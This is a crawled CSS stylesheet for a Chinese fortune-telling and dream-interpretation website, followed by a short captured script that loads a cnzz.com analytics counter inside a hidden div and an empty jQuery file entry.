.mod_box_t2 .hd h3{float: left;padding-left:16px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_t2 .hd h3 a{color: #834b27;}
.mod_box_t2 .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd h3 a: hover,.mod_box_t2 .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_t2 .hd_s1 h3{float: left;padding-left:15px;text-align:center; border-bottom:1px solid #f2d2b5;}
.mod_box_t2 .bd{overflow: hidden;text-decoration: none;}
.mod_box_t2 .bd_s1{background-color:#fffcf5;}
.zhougong {background: #FFFCF5; width: 728px; padding-top: 5px; overflow:hidden;}
.jiemeng {background: #FFEFCE; width: 728px; padding-top: 5px; overflow:hidden;}
.left {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px; color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.right {float: left; width: 708px; text-align: left; margin-left: 10px; margin-right: 10px;color:#834b27;font-size: 13px; letter-spacing:1px;font-family: '微软雅黑';}
.mod_box_t2 .indexlist{width:688px; padding:10px 20px; overflow:hidden;background : #FFFCF5;}
.indexlist ul{width:780px;}
.indexlist ul li{text-align: left; width:165px; height:30px; line-height:30px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/*  右内容  -*/
.hot_tool_part .mod_txt{padding-left:5px;padding-top:10px;padding-bottom:10px;overflow:hidden;}
.hot_tool_part .mod_txt li{width:60px;height:25px;line-height:25px;font-size:14px;}
.mod_tx{overflow:hidden;margin:5px;}
.mod_txt{overflow:hidden;}
.mod_txt li{float:left;display:inline;margin-left:10px;width:60px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_text{overflow:hidden;margin:4px;}
.mod_text li{float:left;text-align: left;display:inline;margin-left:10px;width:230px;padding-left:8px;height:27px;line-height:27px;overflow:hidden;background:url(/img/common.png) no-repeat -147px -2px;}
.mod_textt{overflow:hidden;margin:5px;}

/* 登陆 --*/
input,textarea,button {outline:none;}
.article input{border:1px solid #ddd;padding:2px; margin:2px}
.left_bdbox {background:#FFFCF5;width: 728px;border:1px solid #D0AD9A;padding:0px 2px;text-align:left;overflow:hidden;margin-bottom:10px;}
.left_gg {background:#FFFCF5;float:center;width: 730px;margin-bottom:10px;}
.left_bd {background:#FFFCF5;float:center; padding:10px 0px;width: 728px;border:1px solid #D0AD9A;margin-bottom:10px;}
.clea{margin-bottom:10px;}
.cle{margin:10px;text-align:center;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*fn_part*/
.fn_part{height:auto !important;_height:414px;}
.fn_part h1{margin:14px auto 0;overflow:hidden;text-indent:-9999px;}
.fn_part h1.show{text-align:center;color: #7c4328;padding-top:10px;font: 24px/1.5 'Microsoft YaHei';}
.fn_part h2{margin:14px auto; text-align:center;}
.fn_part .intro_area{text-align:left;margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area a{margin-bottom:15px;color:#6e6c79;font-size:12px;}
.fn_part .intro_area strong{color:#333333;font-weight:normal;}
.fn_part .help_area{margin-left:15px;font-size:12px;}
.fn_part .help_area .help_tit i{float:left;margin:0 7px 0 0;width:12px;height:16px;vertical-align:middle;background:url(/img/common.png) no-repeat -118px -145px;}
.fn_part .help_area a{margin-left:4px;color:#813d20;}
.fn_part .help_area a:hover{color:#fd5151;}
.fn_part .tips_area{padding-left:22px;color:#999999;font-size:12px;}

/*mod_box_t1*/
.mod_box_t1{position:relative;margin-bottom:10px;border:1px solid #d0ad9a;background-color:#fffcf5;*zoom:1;}
.mod_box_t1 .flag_tl_t1,.mod_box_t1 .flag_tr_t1,.mod_box_t1 .flag_bl_t1,.mod_box_t1 .flag_br_t1{position:absolute;width:40px;height:40px;overflow:hidden;background:url(/img/common.png) no-repeat;z-index:2;}
.mod_box_t1 .flag_tl_t1{top:4px;left:3px;background-position:0 -27px;}
.mod_box_t1 .flag_tr_t1{top:4px;right:3px;background-position:-45px -27px;}
.mod_box_t1 .flag_bl_t1{bottom:4px;left:3px;background-position:0 -72px;}
.mod_box_t1 .flag_br_t1{bottom:4px;right:3px;background-position:-45px -72px;}
.mod_box_t1 .hd{position:relative;margin:0 14px 9px;height:54px;border-bottom:1px dashed #f2d2b5;overflow:hidden;z-index:2;}
.mod_box_t1 .bd{position:relative;z-index:3;padding:0 28px 30px;font-size:14px;}

.fn_part .cur_info { position: relative; padding: 2px 0 18px; *zoom: 1; }
.fn_part .cur_info h6 { font-size: 16px; font-weight: bold; }
.fn_part .cur_info .a_retest { position: absolute; top: 2px; right: 0; padding: 0 0 0 20px; color: #006f9f; font-size: 12px; background: url(/img/common.png) no-repeat -145px -557px; }
.fn_part .cur_info .a_retest:hover { background-position: -145px -584px; color: #ff8b00; }
.fn_part .info_prop { padding: 8px 0 0; overflow: hidden; *zoom: 1; }
.fn_part .info_prop span { float: left; color: #666666; }
.fn_part .info_prop strong { margin-left: 5px; margin-right: 20px; color: #8a492e; }
.fn_part .cut_tit { margin: 5px 0; padding-left: 10px; color: #333333; font-weight: bold; background: url(/img/common.png) no-repeat -155px -455px; }
.fn_part .btn_tool_retest { padding: 15px 0; text-align: center; }

/* relateLinks */
.relateLinks{padding-top:14px;;text-align:center;}
.relateLinks a{display:inline-block;width:100px;height:29px;line-height:29px;text-align:center;color:#813d20;margin-right:10px;background:url(/img/sm_new_btn.png) no-repeat 0 -30px;}
.relateLinks a:hover,.relateLinks a.current{background-position:0 0;color:#fff; text-decoration:none;}

.mod_formm{margin-top:40px;margin-left:14px;}
.mod_formm .form_itemm{margin-bottom:28px;line-height:22px;}
.mod_formm .btn_itemm{padding-top:5px;padding-bottom:3px;text-align:center;}

/* 算命栏目 */
.fn_cs h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cs.png) no-repeat; }
.fn_cs .fn_box { background-image: url(/img/sm/bg_cs.png); background-repeat: no-repeat; background-position: right top; }
.fn_cs .ret_con { padding: 20px 38px; color: #904520; }
.fn_cs .ret_con p { line-height: 30px; }
.fn_cs .guw { padding: 4px 0; font-weight: bold; }
.fn_cs .cut_tit { margin-top: 12px; }
.fn_cs .tips_area { margin-bottom: -20px; }
.fn_rg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_rg.png) no-repeat; }
.fn_rg .fn_box { background-image: url(/img/sm/bg_rg.png); background-repeat: no-repeat; background-position: right top; }
.fn_cg h1 { width: 144px; height: 28px; background: url(/img/sm/tit_cg.png) no-repeat; }
.fn_cg .fn_box { background-image: url(/img/sm/bg_cg.png); background-repeat: no-repeat; background-position: right top; }
.fn_caiyun h1{width:144px;height:28px;background:url(/img/sm/tit_caiyun.png) no-repeat;}
.fn_hehun h1{ background: url(/img/sm/tit_hehun.png) no-repeat ;height: 29px;width: 146px;}
.fn_xingming h1{width:139px;height:27px;background:url(/img/sm/tit_xingming.png) no-repeat;}
.fn_zg h1{width:126px;height:27px;background:url(/img/sm/tit_zg.png) no-repeat;}
.fn_zg{background:url(/img/sm/bg_zg.jpg) 485px 65px no-repeat #fffcf5}
.fn_sasvyc h1{width:190px;height:28px;background:url(/img/sm/tit_sasvyc.png) no-repeat;}
.fn_haoma h1 { width: 140px; background-image: url(/img/sm/tit_haoma.png); }
.fn_zw h1{width:138px;height:30px;background:url(/img/sm/tit_suanming_zw.png) no-repeat;}
.fn_xms h1{width:144px;height:28px;background: url(/img/sm/tit_xms.png) no-repeat; }
.fn_yanpi h1{width:195px;height:28px;background:url(/img/sm/tit_yanpi.png) no-repeat;}
.fn_penti h1{width:196px;height:28px;background:url(/img/sm/tit_penti.png) no-repeat;}

/* 生辰八字 */
.fn_bz h1 { width: 144px; height: 28px; background: url(/img/tit_sc.png) no-repeat; }
.fn_bz .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }
.fn_bz2 h1 { width: 144px; height: 28px; background: url(/img/tit_sc2.png) no-repeat; }
.fn_bz2 .fn_box { background-image: url(bg_sc.png); background-repeat: no-repeat; background-position: right top; }

/* 姓名 -*/
.form_item{line-height:22px;}
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1;}
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*mod_btn*/
.btn_brown,.btn_brown_1,.btn_orange,.btn_orange_1{display:inline-block;vertical-align:middle;text-align:center;background:url(/img/common.png) no-repeat;cursor:pointer;border:0 none;font-size:12px;}
.btn_brown{width:68px;height:23px;line-height:23px;color:#813d20;background-position:0 -117px;}
.btn_brown:hover{background-position:0 -145px;color:#ffffff;text-decoration:none;}
.btn_brown_1{width:58px;height:23px;line-height:23px;color:#813d20;background-position:-90px -88px;}
.btn_brown_1:hover,.btn_brown_1_hover{background-position:-90px -117px;}
.btn_orange{width:123px;height:37px;line-height:37px;background-position:0 -443px;color:#ffffff;font-size:14px;font-weight:bold;}
.btn_orange_1{width:85px;height:27px;text-align:center;line-height:27px;background-position:0 -527px;color:#ffffff;}
.btn_orange:hover,.btn_orange_hover{background-position:0 -485px;}
.btn_orange_1:hover{color:#ffffff;text-decoration:none;background-position:0 -559px;}

/*mod_box_t3*/
.mod_box_t3{position:relative;border:1px solid #d0ad9a;background-color:#fdf5e6;*zoom:1; margin-bottom: 10px; }
.mod_box_t3 .flag_tl_t3,.mod_box_t3 .flag_tr_t3,.mod_box_t3 .flag_bl_t3,.mod_box_t3 .flag_br_t3{position:absolute;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_t3 .flag_tl_t3{left:5px;top:4px;}
.mod_box_t3 .flag_tr_t3{right:5px;top:4px;background-position:-22px 0;}
.mod_box_t3 .flag_bl_t3{bottom:4px;left:5px;background-position:-44px 0;}
.mod_box_t3 .flag_br_t3{bottom:4px;right:5px;background-position:-66px 0;}
.mod_box_t3 .box_con{padding:0 28px 15px;*zoom:1;}

/*form element*/
.select{color:#3e4144;font-size:14px;vertical-align:middle;}
.ipt_radio{width:13px;height:13px;overflow:hidden;margin:-3px 5px 0 0;vertical-align:middle;}
.ipt_text{padding:1px 0 1px 5px;width:65px;height:18px;line-height:18px;border:1px solid #a5acb2;vertical-align:middle;background-color:#ffffff;font-size:14px;font-family:"\5b8b\4f53";}
input[type="button"]::-moz-focus-inner, input[type="reset"]::-moz-focus-inner, input[type="submit"]::-moz-focus-inner, input[type="file"] > input[type="button"]::-moz-focus-inner, button::-moz-focus-inner{border:0 none;padding:0;}

/* 幻灯 */
.box-left {margin-bottom:10px;width:728px; border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;}

/* 频道栏目 */
.clearfloat{clear:both; float:none;}
.sonCategoryDiv { margin-bottom:10px; padding: 10px 0; border: 1px solid #D0AD9A; width: 728px; background-color: #FFFCF5; position: relative; overflow:hidden;}
.sonCategoryDiv ul { list-style-type: none; font-size: 14px; }
.sonCategoryDiv #rightUL {text-align: left;float: right; width: 448px; }
.sonCategoryDiv #leftUL {border-style: solid; border-width: 1px; border-color: #C0C0C0 #000 #000 #C0C0C0;  float: left;width: 240px;margin-left: 10px; *margin-left: 5px;}
.sonCategoryDiv #rightUL li{margin: 3px 5px 0 0; float: left; width: 47%; border-bottom-style: dashed; border-bottom-width: 1px; border-bottom-color: #C0C0C0; padding-bottom: 3px;}
.sonCategoryDiv #leftUL li{float:left;width:120px;}
.sonCategoryDiv #leftUL li img{width:120px;height:90px;display:block;border:0px;}
.sonCategoryDiv .sonNameDiv{background-position: center top; position: absolute; left: 74px; top: -1px; background: url(/img/sonTitleBG.gif) no-repeat center top; width: 114px; height: 25px; text-align: center; font-size: 14px;}
.sonCategoryDiv .sonMoreDiv{padding: 8px 5px 2px 0px; background-position: center top; position: absolute; right: -1px; bottom: -1px; background: url(/img/sonMoreBG.gif) no-repeat center top; width: 109px; height: 19px; text-align: right;}

/* 抽签占卜 ---*/
.txPiclist {float:left;width:740px;}
.txPiclist li{border: 1px solid #D0AD9A;background-color: #FFFCF5;float: left;margin-bottom: 10px;padding: 3px;position: relative;width: 229px;margin-right:9px;}
.txPiclist li .img {display: block;height: 240px;overflow: hidden;width: 229px;}
.txPiclist li .title {border-bottom: 1px dashed #C0D7DD;height: 43px;line-height: 43px;margin: 0 auto 10px;overflow: hidden;text-align: center;width: 229px;}
.txPiclist li .title a {color: #442F00;font-size: 14px;}
.txPiclist li p {color: #442F00;line-height: 22px;margin: 8px auto;width: 221px;}
.txPiclist li p a {color: #000000;font-size: 12px;}
.txPiclist li p span {color: #000000;margin-left:5px;}
.txPiclist li p .time {margin-left: 10px;}
.txPiclist li s {background: url(/img/ztList_bg.gif) no-repeat scroll 0 3px transparent;bottom: -6px;display: block;height: 8px;left: 0;overflow: hidden;position: absolute;width: 218px;}
.txPiclist li:nth-child(4n-7){margin-left:0;}

/* 生肖星座 ---*/
.l3channel-r{float:left;width:740px;}
.qzonelmchannel{border:1px solid #D0AD9A; margin-bottom:10px; padding-bottom:6px;background:#FFFCF5;float:left;width:235.3px;margin-right:9px;overflow:hidden;}
.qzonelmchannel ul{margin:0;padding:0;}
.qzonelmchannel ul li{background:#FFFCF5;text-align: left;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:215px;padding-right:10px;padding-left:10px;}
.t{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.t strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.t strong a{color:#7B7B7B;}
.t strong a:hover{color:#F30;}
.xz12_title{height: 50px;background-color:#fff7e8;border-bottom:1px solid #f2d2b5;font-size: 20px;font-family: "微软雅黑","宋体";_overflow: hidden;}
.xz12_title img{height: 50px;margin-right: 5px;position: relative;left: 10px;display: inline;float: left;}
.xz12_title a{display: inline-block;height: 50px;width: 100%;line-height: 50px;}
.xz12_title a:hover{color: #333333;}

/* 心理测试 ---*/
.l2channel-r{float:left;width:740px;}
.lmchannel{border:1px solid #D0AD9A; margin-bottom:10px; float:left;width:358px;padding-bottom:6px;background:#FFFCF5;float:left;margin-right:10px;overflow:hidden;}
.lmchannel ul{margin:0;padding:0;}
.lmchannel li{text-align: left;list-style-type:none;display:block;height:28px;line-height:28px;font-size:12px;float:left;width:340px;padding-right:10px;padding-left:10px;}
.lmchannel ul li a{color:#333;width:310px;overflow:hidden;display:block;height:28px;}
.lmchannel ul li a:hover{color:#06C;text-decoration:underline;}
.lmchannel ul li span{float:right;font-size:12px;color:#999;}
.tt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;margin-bottom:5px;}
.tt strong{font-size:14px;float:left;margin-left:8px;margin-bottom:6px;color:#666;}
.tt span{float:right;font-size:12px;font-weight:400;margin-right:10px;color:#F93;}
.tt strong a{color:#7B7B7B;}
.tt span a{color:#F60;}
.tt strong a:hover{color:#F30;}
.tt span a:hover{color:#06C;text-decoration:underline;}

/* 栏目部----*/
.article{float:left; width:718px;padding:10px 5px;border:1px solid #D0AD9A;overflow:hidden;background:#FFFCF5;margin-bottom:10px;}
.article li{list-style:none}
.article h1{color:#834b27;display:block;font-family:黑体;font-size:20px;font-weight:400;height:40px;line-height:40px;margin:0;padding:0;}
.article h2{text-align:left;padding-left:10px; height:24px; font-weight:bold;font-size:15px;border-bottom:1px solid #D0AD9A;}
.article h2 a{color:#834B27; font-size:15px;}
.article_info{border-bottom-color:#E0E0E0;border-bottom-style:solid;border-bottom-width:1px;color:#919191;font-size:12px;height:35px;line-height:25px;text-align:center;}
.entry_post{float:left;text-align:left;line-height:200%; padding-top:7px;padding-right:10px;padding-left:5px;color:#834b27;font-size:14px;}
.entry_post img{float:left;text-align:left;width:200px;height:120px;display:block;border:0px;padding-right:10px;}
.info{float:left; text-align:left;lfont-size:12px; padding-left:10px; width:500px; overflow:hidden; line-height:20px; height:20px;margin-top:7px;}
.comments_num{float:right;font-size:12px; background:#895127;padding:1px 3px 0 3px;line-height:20px; height:20px;margin-right:15px;margin-top:7px;}
.comments_num a:link, .comments_num a:visited{color:#FFF;text-shadow:1px 1px #eee;}
.left_box {margin-bottom:10px;text-align:right;background:#FFFCF5;color: #834b27;height:26px;width: 712px; border:1px solid #D0AD9A;padding:8px 8px;overflow:hidden;}
.left_box h3{float: left;padding-left:10px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.left_box h3 a{color: #834b27;}
.left_box h3 a: visited{color: #834b27;text-decoration: none;}

#list {width : 728px; overflow:hidden;background:#FFFCF5;} 
#list ul {padding : 10px;} 
#list li {text-align:left;background : url(/img/li2.gif) no-repeat 0 8px; line-height : 20px; padding-left : 8px; list-style-type : none; float : left; width : 165px;} 
/* 分页 */
.pager{height:30px;text-align:center;padding-top:5px;margin-top:-10px;}
.pager a,.pager strong.pager-current{border:1px solid #D0AD9A;margin:0 2px;padding:3px 8px;color:#000;background:#FAF8E9;font-size:15px;blr:expression(this.onFocus=this.blur());}
.pager a:visited{border:solid 1px #ccc;background:#fff;}
.pager a:hover{border:solid 1px #D0AD9A;background-color:#895127; color:#fff;text-decoration:none;}
.pager a:active{text-decoration:none;}
.pager strong.pager-current{border:solid 1px #009cc0;color:#fff;background:#ff9100;font-weight:bold;}
/* 分页 */
.list-pages{ float:right;margin:0px 0px 10px 0px;}
.list-pages li { border:1px solid #D0AD9A; float:left; padding:2px 6px 2px; font-family:Tahoma; line-height:22px;}
.list-pages li.thisclass{ background:#895127; padding:2px 12px 2px; color:#ffffff; border:1px solid #D0AD9A;}
.list-pages li.thisclass a{ color:#ffffff;}
.list-pages li:hover{ background:#895127; color:#ffffff;}
.list-pages li a{ color:#000000; padding:2px 6px 2px;text-decoration:none;}
.list-pages li a:visited {color:#000000;text-decoration:none;}
.list-pages li a:hover{ background:#895127; color:#ffffff;text-decoration:none;}
.list-pages li .pageinfo{ padding:3px 6px 2px;}
/* 内分页 */
.pages {width:99%;padding-top:5px;margin-left:auto;margin-right:auto;overflow:hidden;margin-top:-10px;}
.pagelist {float:right; clear:both; }
.pagelist li { float:left; background-color:#F8F8F8; border:1px solid #D0AD9A;  margin-right:5px; display:inline;}
.pagelist li a {padding:1px 8px; display:block;}
.pagelist li a:hover { background-color:#895127; color:#fff; }
.pagelist .thisclass a { background-color:#895127;color:#fff; }
/* 分页导航 */
.fychannel{text-align: center; border:1px solid #D0AD9A; background:#FFFCF5;float:center;width:698px;overflow : hidden;margin-right:10px;margin-left:10px;margin-top:0px;margin-bottom:10px;}
.fychannel ul{float:left;width:698px;margin-right:10px;margin-left:10px;}
.fychannel ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; margin-right:10px;text-align: left;display:block;height:28px;line-height:28px;font-size:13px;float:left;width:210px;overflow: hidden;}
.fyt{height:32px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;line-height:32px;}
.fyt strong{font-size:14px;float:left;margin-left:10px;margin-bottom:6px;color:#834b27;}
.fyt strong a{color:#7B7B7B;}
.fyt strong a:hover{color:#F30;}
/*  ---内容页部分*/
#entry {width : 720px; padding : 4px 4px 4px 4px; background : #FFFCF5;} 
#entrytitle {clear : both; border-bottom : 1px dashed #b2b2b2; height : 70px;} 
#entrytitle h1 {font-size : 26px; color:#834b27; line-height : 40px; height : 40px; text-align : center; overflow : hidden;} 
#entrytitle #entrymeta {clear : both; line-height : 30px; text-align : center; height : 30px;} 
#entrybody {text-align:left;padding:0 10px;font-size:16px;line-height:180%;height:100%; overflow:hidden;margin:10px 20px;} 
#entrybody h1 {font-size : 18px;} 
#entrybody h2 {font-size : 16px;} 
#entrybody p {margin-bottom:10px;} 
#entrybody p:hover{background:none repeat scroll 0 0 #FFEFCE;}
#entrybody h3{padding-left: 15px; line-height: 30px; border-left: 5px solid #834B27; font-size: 16px; background: #F5F5F5; margin: 8px 0;}
#entrybody img {clear : left;border:0px; margin : 5px 0; } 
#entrybody ul {padding-left : 20px;} 
#entrybody ul  li{width:120px;float:left;margin:0 10px 0px 0;display:inline;}
#entrybody table {clear : left;} 

#entrybody a:hover, #entrybody a:active {text-decoration:none;} 
#entrybody code, #entrybody .code {border : 1px solid #b8c9d3; border-left : 4px solid #b8c9d3; margin : 5px 0; padding : 5px; display : block; background : #f7fafd; color : #0070a6; font-size : 12px; line-height : 150%; text-align : left;} 

/* 上下页*/
#otherentry {clear : both; border-top : 1px dashed #b2b2b2; padding : 0 6px; background : #FFFCF5; line-height : 30px; height : 30px; width : 716px;} 
#otherentry #prv {float : left;} 
#otherentry #next {float : right;} 
/* 相关文章*/
.mod_box_xg{margin-bottom:10px;border:1px solid #d0ad9a;overflow:hidden;}
.mod_box_xg .hd{text-align:right;padding-right:16px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .flag_l_xg,.mod_box_xg .flag_r_xg{position:absolute;top:2px;width:22px;height:22px;overflow:hidden;background:url(/img/common.png) no-repeat;}
.mod_box_xg .flag_l_xg{left:2px;}
.mod_box_xg .flag_r_xg{right:2px;background-position:-22px 0;}
.mod_box_xg .hd{text-align:right;padding-right:10px;position:relative;height:33px;line-height:33px;border-bottom:1px solid #f2d2b5;background-color:#fff7e8;}
.mod_box_xg .hd h1{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h1 a{color: #834b27;}
.mod_box_xg .hd h1 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h1 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3{float: left;padding-left:12px;color:#834b27;font-size:15px;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";}
.mod_box_xg .hd h3 a{color: #834b27;}
.mod_box_xg .hd h3 a: visited{color: #834b27;text-decoration: none;}
.mod_box_xg .hd h3 a: hover,.mod_box_xg .hd h3 a: active{color: #834b27;text-decoration: none;}
.mod_box_xg .bd{overflow: hidden;}
.mod_box_xg .bd_s1{background-color:#fffcf5;}
.mod_box_xg .indexlist{width:704px; padding:10px 12px; overflow:hidden;background : #FFFCF5; }
.indexlist ul{width:780px;}
.indexlist ul li{background : url(/img/li2.gif) no-repeat 0 8px; padding-left : 8px; list-style-type : none;text-align: left; width:210px; height:25px; line-height:25px; float:left; margin-right:20px; display:inline; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}

/* left tools */
.appHref {width:728px;margin:0 auto;overflow:hidden;background : #FFFCF5;}
.appHref ul{margin-top:10px;margin-left:4px;width:728px;}
.appHref ul li{float:left;width:80px;height:76px;text-align:center;vertical-align:middle;}

/* 友情链接 ---*/
#yq {background-color : #FFF7E8; width : 986px;  margin: 0 auto; clear: both; padding: 0px 1px; border:1px solid #D0AD9A; border-bottom: none; overflow:hidden; text-align:left;}
#yq .l {float:left; line-height:20px; margin:5px 0 3px 5px; width:720px;}
#yq .r {float:right; line-height:20px; margin:5px 5px 3px 0; }
#yq .c{background-color : #FFFCF5;border-top:1px solid #D5C9AE; width:100%;overflow:hidden;clear:both;padding-bottom:10px;}
#yq .c li{float:left;line-height:15px;padding:8px 5px 0px;white-space:nowrap;list-style-type:none;}
#yq .c li a{float:left;}

/* 通用尾部 ---*/
#footer {width : 978px; clear: both; border: 1px solid #D0AD9A; margin: 0 auto; padding: 5px 5px; background-color : #FFFCF5;} 
#footerinfo {clear : both; margin : 0 auto; width : 950px; color : #333; text-align : center; } 
#footercontent {margin: 0 auto; border : 1px solid #D5C9AE; background: #F0EBDF; text-align : center; line-height : 32px; height : 32px;} 
#footercontent a {margin : 0 2px;} 
#footercopyrights {clear : both; padding : 6px 0 0; margin : 0 auto; text-align : center; line-height : 180%;} 
#footercopyrights span {font : 12px arial, helvetica, sans-serif; line-height : 180%;} 

.user-info{ margin:5px 6px;}
.welcome{ text-align:center; width:210px; height:28px; line-height:28px; margin:10px auto; border:1px dashed #e3e2d5; overflow:hidden;}
.welcome strong{ color:#f45454;}
.user-face{ float:left; width:52px; height:52px; display:inline; padding:2px; margin:1px 0 0 12px; border:1px solid #e3e2d5; overflow:hidden;}
.mylink{ float:left; width:130px; overflow:hidden;}
.mylink li{ float:left; height:20px; line-height:20px; display:inline; margin-left:10px;}
.mylink li span{ color:#f24444;}
.spacelink{ float:left; width:230px; margin:12px 0 0 3px; display:inline; padding:5px 0; background:#f7faf7; overflow:hidden;}
.spacelink ul{ margin-left:10px;}
.spacelink li{ float:left; margin-right:10px;}

.fright{float:right}
.fleft{float:left}
.center{text-align:center;}
.mcon{text-align:left; overflow : hidden;background : #FFFCF5;padding:0 10px;}
.green{color:green;}
.red{color:red;}
.blue{color:blue;}
.gray{color:gray;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

.mt6{text-align:left; margin:0 auto; width:708px;background:#FFFCF5; padding:10px;line-height:25px;}
.mt6 a{padding:3px;}
.bgGray2{background:#FFF7E8;color:#67A70B;padding:2px 2px;font-weight:bold;}
.bgGray2 a{color:#FF0000;}

.button,#btn{width:80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 5px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;cursor:pointer;}
.sbutton{overflow:hidden;font-size:14px;margin:5px;padding:7px 12px;font-weight:700;border-radius:5px;border:0;text-align:center;text-decoration:none;background:#B06C27;color:#fff;-webkit-appearance:none;cursor:pointer;}
.ipt{padding:1px 0 1px 5px;height:28px;line-height:18px;border:1px solid #d0ad9a;vertical-align:middle;background-color:#fff;font-size:14px;font-family:"\5b8b\4f53"}
.select{color:#3e4144;font-size:14px;height:28px;vertical-align:middle;border:1px solid #d0ad9a}
.yunshi{margin-bottom:20px;text-align:center;}
.yunshi a{width: 80%;font-size:16px;overflow: hidden;border: 0;text-align: center;margin:5px auto 10px auto;height:38px;line-height:38px;background:#B06C27;color:#fff;border-radius: 6px;display:block;-webkit-appearance: none;}
.yunshi a:hover,.yunshi a:visited{text-decoration:none;color:#fff;}

/* vip form */
.inform{width:70%;font-size:100%;padding:10px;margin:10px 20px;line-height:42px;}
.inform form{width:80%;margin:auto;}
.inform p {line-height:150%;text-align:left;padding:5px 0;margin:0;font-size:16px;}

#btn_top{opacity:.6;background:#666 url(/img/to_top.png) center 50% no-repeat;border-radius:6px;position:fixed;left:50%;bottom: 80px;margin-left: 500px;border:solid 1px #555;width:42px;height:42px;display:block;z-index:100001;}
/* read all */
.read-content{overflow: hidden;width: 100%;}
.read-content a:link, .read-content a:visited {color:#00F;border-bottom-width: 1px;border-bottom-style: dotted;border-bottom-color: #5c3716;} 
.read-box{ position: relative; z-index: 9; padding: 0 0 15px; margin-top: -220px; text-align: center; }
.read_mask {height: 200px; background: -webkit-gradient(linear,0 top,0 bottom,from(rgba(255,252,245,0)),to(#FFFCF5)); background: -o-linear-gradient(bottom,rgba(255,252,245,.1),rgba(255,252,245,0)); }
.read-box .read_mod {background-color: #FFFCF5; }
.read-button, .read-button:focus, .read-button:link, .read-button:visited {font-size: 1rem; color: #B06C27; background: #FFFCF5; border-radius: .25rem; border: 1px solid #B06C27; line-height: 1.875rem; }
#read_mod a:link{border: 1px solid #B06C27; width: 15rem; height: 2.5rem; line-height: 2.5rem; display:inline-block; vertical-align: top;color:#B06C27;}
#read_mod img{ width: .9375rem; height: auto; margin: 1.0625rem 0 0 .3125rem; vertical-align: top; }

--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com//a1.99966.cn/common/resource/static/cz42et.js
body_size: 248
content:
document.writeln("<DIV style=\"DISPLAY: none\">");
document.writeln("<script type=\"text/javascript\" src=\"https://v1.cnzz.com/z.js?id=1281307374\"></script>");


--- FILE ---
content_type: application/javascript
request_url: http://zgjm361.com/js/jquery.js
body_size: 25910
content:
